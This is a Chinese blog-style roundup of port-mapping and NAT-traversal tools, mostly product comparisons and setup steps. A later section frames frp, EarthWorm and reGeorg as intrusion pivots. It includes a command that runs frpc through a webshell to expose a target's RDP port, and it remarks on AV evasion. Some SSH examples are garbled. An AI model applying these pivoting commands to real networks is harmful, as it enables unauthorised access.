本文主要是介绍全网盘点内网穿透端口映射工具大整理,近百种端口映射工具使用方法介绍以及特性和优缺点分析,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
全网盘点内网穿透端口映射工具大整理,近百种端口映射工具使用方法介绍以及特性和优缺点分析。

“端口映射”通俗来说就是将外网主机的IP地址端口映射到内网中一台机器,提供相应的服务。内网相通,电因特网对外开放服务或者接收大数据,都需要端口映射。首先,想要做好端口映射,确定路由器,清楚的认识软件需要开放什么端口号,设置独立固定的Ip地址,关闭主机防 火墙,检查wan口获取的Ip是否是公网Ip,最后就是测试。

之前市场上有很多免费版的端口映射工具,现如今基本上都收费了;且测试后,感觉有部分付费的效果也不尽人意。后来测试一款试用的,综合使用后感觉挺稳定,个人开发测试与商用都挺合适,因为我是用来实现再家可以远程访问公司内部的文件,工作需要,没有公网ip很不方便。这个法子挺好用,使用教程如下:
需要的工具:
1)网云穿内网穿透
2)一个可以正常上网的电脑
网云穿是一款可以在包括但不限于Windows、Mac、Linux、群辉、树莓派、威联通上使用的内网穿透,它可以很便捷的帮助你将本地内网的应用发布出去,比如:网站、数据库、硬盘文件、远程桌面、应用、游戏(如我的世界)等等,这样您就可以很方便的微信调试、自建云盘、异地办公等等,它不需要您有公网IP、不需要您有服务器、也不需要您设置任何路由器,只需要您安装软件进行简单设置即可直接使用。
在日常的网络使用中,我们经常会遇到需要建立局域网连接的情况。通常情况下,不同地区的电脑、设备之间的信息传递是一个非常棘手的问题。为了解决这一问题,北京金万维科技有限公司推出了一款名为【天联】的内网穿透产品。天联是一款可在任何网络环境下实现快速组建局域网的工具,它可以解决不同地区电脑与电脑、设备与设备、电脑与设备之间的远程通信问题。由于其操作简单、跨平台应用、无网络要求以及独创的安全加速方案等优点,天联已被几十万用户广泛使用,成功解决了各行业客户的远程连接需求。

功能
天联作为一款内网端口映射工具,具备多项强大的功能。以下是天联的主要功能特点:

快速组建局域网:利用天联可以快速组建局域网,无论地理位置是否相同,用户都可以进行电脑和设备之间的信息传递。

解决远程通信问题:天联解决了不同地区电脑与电脑、设备与设备、电脑与设备之间的远程通信问题。用户可以实现远程监控、文件传输、远程控制等操作,大大提高了工作效率。
跨平台应用:天联支持跨平台应用,无论是Windows、Mac还是Linux系统,都可以轻松使用天联进行局域网连接。
操作简单:天联的操作非常简单,用户只需进行简单设置,就能够建立稳定的局域网连接。无需复杂的网络知识,即可快速上手使用。
无网络要求:与传统的网络连接方式不同,天联不需要依赖于任何特定的网络环境,可以在任何网络环境下使用,为用户提供了更多的灵活性和便利性。
安全加速方案:天联使用独创的安全加速方案,能够保证用户信息的安全传输,有效防止数据泄露和非法访问。
应用场景
天联内网端口映射工具在各行各业都有广泛的应用场景,以下是几个典型的应用场景:
企业办公:天联可以帮助企业实现办公网络的快速搭建,不论员工在不同地区,都可以连接到同一个局域网,实现文件共享、远程会议等功能,提高协作效率。
远程维护与监控:对于一些设备需要进行远程维护与监控的场景,天联可以实现设备与电脑之间的快速连接,方便进行远程维修和监控操作,降低故障处理时间。
游戏联机:对于喜爱网络游戏的用户,天联可以解决不同地区玩家之间的游戏联机问题,实现共同游戏的愉快体验。
智能家居:天联可以实现智能家居设备与电脑之间的远程通信,用户可以通过电脑远程控制家居设备,实现智能家居的各种便利功能。
【天联】作为一款强大的内网端口映射工具,以其快速组建局域网、解决远程通信问题、操作简单、跨平台应用、无网络要求和安全加速方案等优势,成功解决了各行业用户的远程连接需求。它在企业办公、远程维护与监控、游戏联机、智能家居等应用场景中发挥着重要作用。用户可以轻松使用天联,享受到更高效便捷的远程连接体验。
常见的端口映射工具包括FRP、NPS、花生壳、蜻蜓映射、神桌互联等。
这些工具可以实现内网穿透,将本地内网IP映射成自己顶级域名或软件工具自动生成的多级域名,然后通过域名进行访问连接。
其中,FRP和NPS是自建服务的推荐工具,而花生壳、蜻蜓映射、神桌互联等是商业软件推荐的工具。
有一些常见的端口映射工具,具体选择取决于你的需求和操作系统。以下是一些常见的端口映射工具:
- Ngrok:
- 提供公共URL,方便远程访问本地服务。支持多种操作系统。
- LocalTunnel:
- 允许你将本地服务器映射到公共域名,无需进行复杂的设置。适用于开发和测试。
- Serveo:
- 通过SSH进行端口转发,简单易用,适用于快速访问本地服务。
- Portmap.io:
- 提供简单的端口映射服务,支持HTTP和TCP。
- Pagekite:
- 通过SSH进行端口映射,适用于将本地服务暴露到公共网络。
PortTunnel应该是目前最好的端口转发器、端口映射工具,使用该工具前应该保证双方机器网络互通。
比如现在有三台机器
A:内网
B:外网
C:互联网
现在的业务是C不能直接访问内网的服务,C只能通过B的服务去访问A的服务,所以需要在B上搭建一个中转服务以便于C和A的互通。正常来说我们可以在B上搭建一个访问A的服务让C去访问A。可以这样比较啰嗦。
我们可以使用PortTunnel端口工具来实现上边的需求
1.首先要保证A的端口已经映射出去了,且能在B上访问A的端口号
2.然后我们在B机器上搭建PortTunnel端口服务
在这里插入图片描述
3.在C上去访问B映射好的端口
C直接去访问B的ip:1234(1234端口号为A的80通过工具映射出来的端口)
这样就可以实现C访问A啦
注意:
如果想停止服务不要直接删掉映射或关闭软件,必须要先停止服务再去关闭软件
比较好用的开源的内网映射工具,详细介绍一下各个软件工具的特点:
-
frp
FRP 功能完整,主要采用 GO 语言实现,重量级的工具,服务端界面样式风格一般。
配置繁琐,不同的协议需要配置不同的参数,采用文件存放数据,不支持数据库管理数据。 -
holer
轻量级的内网映射工具,holer 服务端采用 Java 语言实现,服务端界面漂亮简洁。
Holer 客户端采用了 Java 语言和 GO 语言实现了两种版本,支持几乎所有的 OS 平台。
用到流行的微服务框架 springboot 和 Java 网络框架 netty。
配置很简单,针对所有 TCP 协议只需在客户端设置一个 holer access key 即可。
采用 MySQL 数据库统一管理数据。 -
nps
轻量级的内网映射工具,完全采用 GO 语言实现,服务端界面漂亮简洁。
支持的协议最广泛,配置稍简单,采用文件存放数据,不支持数据库管理数据。 -
lanproxy
轻量级的内网映射工具,客户端采用 GO 语言和 Java 语言实现两种版本,采用了 Java 网络框架 netty,服务端界面体验较差。
配置稍繁琐,采用文件存放数据,不支持数据库管理数据。
Notr内网穿透服务
主要有几个特性:
1、独立研发,所以对内部对项目对掌控很好,有新对需求也可以快速响应。我观察到目前市面上很多内网穿透都是基于FRP和Ngrok进行修改的,出问题的时候很大程度依赖于frp/ngrok的作者进行bug修复。值得注意的是ngrok项目作者已经不维护了,开源的版本一直都有问题,所以基于开源ngrok的内网穿透工具我觉得需要考虑一下的。
2、支持http,https,tcp等协议,不用购买域名,备案,购买证书等操作,并且我们HTTP和HTTPS默认直接使用80和443端口,这在微信公众号开发调试等场景是需要的。
3、真正的零配置,只需要让用户只要懂自己内部需要穿透的端口,就能够使用
4、内部有调度策略,我们一方面会根据服务器的状态来进行调度,另一方面,基于地理位置进行调度,我们碰到过一个海外用户,接入大陆的节点,影响线路质量,于是我们开发了基于地理位置调度的策略。
5、支持LICENSE购买,如果您希望使用notr的软件来出售,您不需要非常了解技术,只需要具备一定的销售推广能力,我们有LICENSE购买,购买LICENSE成功之后,就可以将notr部署到您的服务器,您可以对用户等进行操作,我们也衷心的希望Notr能给您带来用户。
Notr用户在持续上升,如果您对内网穿透,企业内网访问,企业分支组网等话题感兴趣,可以随时私信我交流。
免费且不需要自建服务的内网端口映射总结:
工具汇总
1.cpolar
2.花生壳
3.SAKURA FRP
4.NATAPP
5.飞鸽
6.网云穿
7.闪库
8.内网云
9.快解析
10.nat132
- cpolar

官网地址:https://www.cpolar.com/
支持 http/https/tcp 协议
支持永久免费使用
免费带宽:1M
不限制流量
隧道数量:免费 4 条
目前支持 21 天退款保证
40 连接数 / 分钟
支持自主选择服务器地区(国内 / 国外)
1.1 优点
连接稳定,使用简单,教程完善
可自定义强,服务广泛、支持架构多
支持在网站查看公网地址、端口
http 隧道默认会创建 http 跟 https 公网地址
1.2 缺点
免费公网地址 24 小时内随机变化(可升级套餐配置固定地址使用,付费套餐性价比高)
1.3 使用教程
cpolar 内网穿透使用文档,可以找官网客服要详细的实例使用教程。
-
花生壳

官网地址:https://hsk.oray.com/
支持http/https/tcp协议
限制流量:1G / 月
免费带宽:1Mbps
隧道数量:免费 2 条
并发连接数:50 个
无法自主选择服务器地区
需要实名认证
支持在网站查看远程端口
2.1 优点
信誉保障,教程比较完善
2.2 缺点
有流量限制,只有 1 个 G
需要实名认证,连接不是很稳定
使用 http(s) 协议,需要 6 元认证费,价格有点高
2.3 使用教程
花生壳 8 使用教程 -
SAKURA FRP

官网地址:https://www.natfrp.com/
支持 http/https/tcp/udp 协议
须完成实名认证才允许使用国内节点以及 HTTP(S) 隧道
免费带宽:10Mibps
隧道数量:免费 2 条
限制流量:免费5G/月(每日签到可获取免费流量)
付费服务支持 7 天退款
3.1 优点
免费带宽较大
可通过每日签到获得免费流量
官方有详细的文档使用教程
3.2 缺点
不是很稳定
有流量限制
国外节点延迟较大,有时候会被墙
使用 http/https 隧道,必须完成实名认证
3.3 使用教程
SakuraFrp 帮助文档
-
NATAPP

官网地址:https://natapp.cn/
支持 http/https/tcp 协议
必须实名认证
隧道数量:免费 2 条
免费带宽:1M
不限制流量
4.1 优点
免费不限制流量,使用简单
4.2 缺点
需要实名认证,不定时强制更换域名 / 端口
4.3 使用教程
NATAPP1 分钟快速新手图文教程 -
飞鸽

官网地址:https://www.fgnwct.com/
无需安装,解压即用
支持 tcp、http、udp 协议
免费带宽:0.5Mbps
可自定义域名
隧道数量:免费 1 条
无限流量
20 并发连接
5.1 优点:
支持免费套餐
使用简单
可自定义域名
5.2 缺点:
免费套餐带宽小
免费隧道需要签到才可叠加使用时长
5.3 使用教程
飞鸽内网穿透使用教程 -
网云穿

官网地址:https://www.xiaomy.net/
支持 http(s)/tcp/udp 协议
免费 1 条隧道
免费带宽 1Mbps
每个月 1G 流量,7 天后锁定 tcp
6.1 优点
使用简单
6.2 缺点
每个月流量较少
每个月需要重新激活使用
6.3 使用教程
网云穿内网穿透教程
-
闪库

官网地址:https://www.ipyingshe.com/
免费 1M 带宽
免费 1 条隧道
赠送免费三级域名
免费有流量限制(1G / 月)
付费套餐无流量限制
7.1 优点
使用简单
不需要实名认证
7.2 缺点
官方没有清晰的使用教程,需加入 qq 群咨询
免费隧道数量少
限制流量,每个月只有 1G
7.3 使用教程
官网没有清晰的使用教程,需加他们的 QQ 群交流。 -
内网云

官网地址:https://www.neiwangyun.net/
使用简单,无需安装客户端
一行命令即可穿透
免费 2M 带宽,1 条隧道
隧道有效时间 2 个小时
支持 http/https/tcp 协议
需手动配置到后台服务
8.1 优点
不需要实名认证
使用简单,无需安装,一行命令行就可以穿透
默认生成 ipport、http、https 协议链接
8.2 缺点
只能操作命令行,对小白使用不是很友好
免费地址有时间限制
8.3 使用教程
内网云隧道使用说明
-
快解析

官网地址:https://www.kuaijiexi.com/
免费版 1M 带宽、支持 2 条隧道
限制流量:1G 流量 / 月
个人免费用户不支持 https
默认域名有效期 3 天
首次注册可以试用 3 天无忧版(8 条隧道、带宽 7/mbps)
9.1 优点
不需要实名认证
安装、使用简单
可以薅 3 天付费版的羊毛
9.2 缺点
免费版每个月流量较少
具体使用教程不清晰
9.3 使用教程
快解析帮助中心 -
nat123

官网地址:http://nat123.com/
免费版 1M 带宽
隧道数量:免费 1 条
不限制流量
支持 http/https/tcp
免费使用需要访问端安装访问者
界面不美观
10.1 优点
不限制流量
10.2 缺点
访问端需要安装访问者,比较麻烦
使用非全端口映射,需要充值进行实名认证
10.3 使用教程
nat123 内网穿透使用教程
总结

cpolar内网穿透
支持永久免费使用
支持http/https/tcp协议
不限制流量
付费套餐支持21天退款保证
cpolar的使用也很简单 ,在完成安装验证后,就可以创建隧道将本地端口映射到公网,实现公网访问内网局域网。
比如将本地8080端口下的web项目发布到公网可访问:
注册并安装完成后,浏览器访问http://localhost:9200/,登录cpolar web UI界面,就可以创建隧道映射8080端口,http协议

隧道创建成功后,就会自动生成相应的公网地址,可在“状态——在线隧道列表”获得公网地址,实现公网访问内网

frp 内网映射
项目地址 https://github.com/fatedier/frp/
frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp 协议,为 http 和 https 应用协议提供了额外的能力,且尝试性支持了点对点穿透
跨平台支持linux,win,mac
类似于ngrok,运维、开发人员经常使用它管理内网机器和调试程序,例如将内网的22,3389转发到公网,开发人员将本地web服务转发到公网调试,msf/rat远控的内网上线,可以代替前几年流行的”内网通”服务
优点:不需要免杀,支持加密传输
基本用法
在有公网ip的vps上部署服务端,然后在目标的内网机器上运行客户端即可反连公网机器,根据配置把内网中的目的端口转发到公网的那台机器上。网上也有一些免费和收费frp服务,可以免去自己部署服务端。
简单示例:服务端和客户端均支持配置文件ini运行和命令行运行,下面示例为命令行。
服务端:./frps -p <服务监听端口> -t
客户端:./frpc tcp -s <服务端ip>:<服务端端口> -r <在服务端监听的对应端口> -i <内网地址> -l <内网端口> -t --ue --uc
–ue –uc 分别为加密和压缩(use_encryption && use_compression)例如通过webshell转发出该机器的3389端口
你的机器:./frps -p 7890 -t woshitoken
Webshell: frpc.exe tcp -s 1.1.1.1:7890 -r 9999 -i 127.0.0.1 -l 3389 -t woshitoken --ue --uc
此时访问你机器的9999端口,即可访达目标机器的3389端口。
更多参数用法查看github项目。
SSH简介
SSH 会自动加密和解密所有 SSH 客户端与服务端之间的网络数据。但是,SSH 还同时提供了一个非常有用的功能,这就是端口转发
优点:linux自带,传输加密,支持socks代理
用法示例相关参数:
-C :压缩数据传输。
-f :后台认证用户/密码,通常和-N连用,不用登录到远程主机。
-N :不执行脚本或命令,通常与-f连用。
-g :在-L/-R/-D参数中,允许远程主机连接到建立的转发的端口,如果不加这个参数,只允许本地主机建立连接。
-L :本地转发
-R :远程转发
-D :动态转发,即socks代理
本地转发(本地建立监听)
ssh -C -f -N -g -L <本地监听ip>:<本地端口>:<远程ip>:<远程端口> 用户名@目标IP -p <ssh端口>
ssh -C -f -N -g -L 0.0.0.0🔢192.168.1.100:3389 root@192.168.2.101 -p 22
远程转发(远端建立监听)
ssh -C -f -N -g -R <远程ip>:<远程端口>:<本地ip>:<本地端口> 用户名@目标IP -p <ssh端口>
ssh -C -f -N -g -R 0.0.0.0🔢192.168.5.2:3389 root@192.168.2.101 -p 22
注:如果远端不能监听0.0.0.0,以下两个方法:
-
需要修改 ssh 配置/etc/ssh/sshd_config
GatewayPorts 项写为 yes
重启ssh后即可监听0.0.0.0 -
使用rinetd把监听在127.0.0.1转发到0.0.0.0上
动态转发(socks)
ssh -C -f -N -g -D <本地ip>:<本地端口> 用户名@目标IP -p <ssh端口>
ssh -C -f -N -g -D 0.0.0.0:1080 root@192.168.2.101 -p 22
socks代理上本地的1080端口,即可访问192.168.2.101的内网环境netsh简介
netsh是Network Shell的缩写,是windows为我们提供的功能强大的网络配置命令行工具。
支持tcp,udp 正向端口转发和修改防火墙规则,没有反向转发的功能,不支持socks。
优点:win自带,支持ipv4和v6。
用法在xp/2003下使用,要先安装ipv6,装完后需要重启机器才能生效
netsh interface ipv6 install
管理防火墙对于xp/2003的操作命令不同与之后的系统,而且xp/2003的防火墙不区分出站入站
netsh firewall show state 可查看防火墙的状态,从显示结果中可看到防火墙各功能模块的禁用及启用情况。
netsh firewall set opmode disable 用来禁用系统防火墙
netsh firewall set opmode enable 可启用防火墙。
netsh firewall add portopening TCP <端口号> “规则名称” 允许xx端口出入站
netsh firewall delete portopening TCP <端口号> 删除该条规则
对于 2003 以后的系统,命令如下
netsh advfirewall show allprofiles 查看防火墙的状态
netsh advfirewall set allprofiles state on 开启防火墙
netsh advfirewall set allprofiles state off 关闭防火墙
netsh advfirewall firewall add rule name=“规则名称” dir=in(in为入站,out为出站) action=allow(allow为放行,block为阻止) protocol=TCP localport=<端口号> 添加规则
netsh advfirewall firewall delete rule name=“规则名称” dir=in protocol=TCP localport=<端口号> 删除规则
端口转发
netsh interface portproxy show all 查看所有已设置的转发规则
netsh interface portproxy add v4tov4 listenport=<监听端口> connectaddress=<将要转发的ip> connectport=<将要转发的端口> 添加转发规则
netsh interface portproxy delete v4tov4 listenport=<转发的端口> 删除规则
ew(EarthWorm)项目地址https://github.com/rootkiter/EarthWormhttps://github.com/rootkiter/EarthWorm/blob/master/server/download/ew.zip简介
支持正反向tcp端口转发,类似lcx(htran)
支持反向socks代理
缺点:流量不加密,需要免杀
用法简要说明
-l 本地要监听的端口
-f 要主动连接的ip
-g 要主动连接的端口
-d 要反弹到的ip
-e 要反弹到的端口
-s 工作模式
工作模式支持如下:
lcx_tran 正向tcp端口转发,监听在本地
lcx_slave 反向tcp转发客户端
lcx_listen 反向tcp服务端
ssocksd 创建正向socks代理服务端,监听在本地,直接把当前环境socks代理出去
rssocks 创建反向socks代理服务端
rcsocks 反向socks代理客户端
reGeorg&ABPTTS
项目地址
https://github.com/sensepost/reGeorg
https://github.com/nccgroup/ABPTTS
两款针对Web应用程序的HTTP隧道,使用方法简单,详情查看github项目。
灵曜内网穿透
在平时的工作,学习,生活中;相信大多数人群可能会遇到如下几个问题:如何在任何地方都能访问自己家里的笔记本上的应用?如何让局域网的服务器可以被任何地方访问到?我们在异地如何能远程处理公司服务问题;企业员工如何在异地访问公司内网财务/管理系统,可以随时上传下载文档等;相对于没有公网 IP 的用户来说,远程管理或在外网访问内网机器上的服务是一个问题,有很多类似的需求;日常开发测试,对微信公众号小程序也需要开发调试等,这些问题有什么好的解决方案呢?
同类型的问题有很多,但是也有简单解决的方法。大多部分用户无非是没有公网ip,也没有时间自己去搭建一款类似的软件,网上有很多开源的,测试后也很不尽人意。扯专线对一些企业来说可以接受,但是个人来说负担太大;解决这一问题的国内企业级的服务商闪库、灵曜和网云穿,身边同事包括很多朋友都在使用这个软件来解决这一问题,配置较简单,简单讲下测评过的灵曜的使用方法和注意事项,不懂得可以看以下图示:
一、首先需要注册个灵曜账号
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_客户端
二、注册后登录控制台,按照流程安装客户端【选择自己对应的版本进行安装】
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_内网_02
安装后登录下客户端,登陆后就可以直接登录控制台编辑隧道信息,而客户端是静默运行的;稳定性较高,之后就不用每天在登录客户端了,所有操作直接控制台进行即可
三、编辑隧道信息,启动隧道使用
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_客户端_03
注:隧道信息按自己穿透的服务去填写,我穿透远程桌面,配置信息如下:1、隧道名称:自定义
2、客户端:点击自动选择【安装过客户端,系统会显示客户端名称】
3、内网IP:主机服务IP【一般为127.0.0.1】
4、内网端口:3389【我穿透远程桌面,填写自己对应的服务端口即可】
5、穿透协议:tcp【网站网页版的一般为http,数据库远程之类的一般为tcp】
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_内网穿透_04
四、确认并启动隧道
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_客户端_05
截至以上,隧道配置完成。设置本机的远程桌面开启
五、开启内网电脑远程桌面访问功能
点击桌面上的我的电脑图标,右键 -》属性,选择远程设置,然后勾选允许远程连接,如下图所示
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_远程桌面_06
六、开启成功后,我们直接复制控制台给我们的隧道访问地址,在电脑自带的远程桌面输入映射地址即可成功连接
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_远程桌面_07
免费好用的内网穿透 端口映射工具 实现一键远程 外网访问内网_内网穿透_08
注:我们访问时候,http模式下直接访问域名即可:tcp模式下直接域名+冒号+外网端口访问即可;域名前面的字母和符号不用管,他只是提醒你用的什么协议而已。
PPForward 内网穿透
通过云交换服务,将远端的TCP/UDP端口映射到本机的指定端口上,实现只要连接本机端口即可访问远端的对应端口服务,为用户的远程访问需求和系统维护需求提供方便
提供计算机之间,点到点的文件共享服务
新用户注册即赠送 2GB 体验流量
TCP/UDP服务分享
通过唯一的服务分享码,实现随时随地的远程访问
云交换安全无痕
端对端的安全认证,加密传输。云交换服务全透明转发,不留痕
文件共享传输
提供端到端的文件访问传输,链路安全认证,数据加密传输
PPForwardPPFORWARD
端口映射 | 端口转发 工具
TCP/UDP端口映射转发 内网穿透,无需外网地址 连接认证,数据端到端加密传输,支持白名单 端到端文件共享传输 云交换服务透明转发,服务器不留痕 映射的端口不会在外网暴露,提高安全性
常用场景:在家里电脑上远程访问办公室电脑的远程桌面服务
将办公室电脑的远程桌面服务端口3389,映射到本机的13389(可自行指定)端口,在你连接本机的13389端口时,数据会转发到办公室计算机的3389端口,实现远程桌面访问
PPForward专注于 端口转发 | 端口映射
自动检测最小延迟的服务节点,提供最高效的数据端口转发服务
PPForward 软件使用说明
PPForward 是一款专注于端口映射、端口转发的工具软件…
利用PPForward实现内网穿透,访问Windows远程桌面服务
将内网计算机的远程桌面服务端口3389注册分享为PPForward的一个服务,通过USID实现点对点的内网穿透访问…
NatCross内网穿透
NatCross提供免费内网穿透服务,将局域网个人电脑、服务器映射到公网的内网穿透工具
产品特点
产品基于分布式集群服务架构,为需要远程连接的企业和个人提供更加稳定和简单的解决方案
跨平台客户端支持
支持多个平台的客户端, window, linux, mac等.
无需设置路由端口映射
无需设置路由端口映射,公网动态IP一样可以实现内网穿透。
多种安全级别控制
双向数据经过TLS v1.2加密,无法截取或伪造数据,保证安全传输
动态域名解析
免费的端口映射和DDNS动态域名解析软件
80穿透本地
公网IP加速不限速,自带防火墙,解决80被封问题
永久免费
所有注册用户均永久免费提供内网穿透服务
使用场景
场景主要包括出差在外或分支机构访问公司的OA、CRM、ERP系统、利用ADSL等宽带连接实现远程视频监控、在办公室或者家里搭建网站、FTP、Mail等服务器。涉及远程连接的多个层面,帮助客户低成本的解决动态ip的网络环境的远程访问。另外无需公网ip、无需端口映射、有效穿透多层路由,简化实施,是解决各种复杂网络环境和实施环境解析问题的终极解决方案,让连接变的更简单。多种应用场景,超乎您的想象!更多惊喜,等你发现!
远程桌面
链接系统远程桌面,在外模拟家中电脑,手机也能远程桌面,提取资料简单快捷。
家中建站
无需公网IP,不用机房托管,家用电脑能上网就可以实现建网站访问。
TCP/UDP转发
支持OA办公/财务软件/连锁店管理,把分支办公室连起来,还支持内网SSH、远程操作打印机。
客户端下载
支持windows、linux、mac平台
大部分64位操作系统兼容32位natcross客户端。
这篇关于全网盘点内网穿透端口映射工具大整理,近百种端口映射工具使用方法介绍以及特性和优缺点分析的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




